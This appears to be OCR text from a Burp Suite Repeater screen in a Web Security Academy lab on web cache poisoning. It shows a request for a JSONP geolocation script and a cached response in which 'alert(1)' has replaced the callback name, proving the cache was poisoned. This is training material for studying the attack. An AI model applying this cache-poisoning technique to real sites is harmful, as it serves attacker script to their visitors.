 1 - Payload + Origin × 2 - geolocate + Origin × 3. Payload - Origin × 4. geolocate - Origin × +
Send Cancel < ▼ > ▼ Target: https://0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net HTTP/2
Request
Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host:
0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12 Pragma: x-get-cache-key
13 Accept-Encoding: gzip, deflate, cachebuster
14 Accept: */*, text/cachebuster
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache-Key: /js/geolocate.js?callback=setCountryCookie$$
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);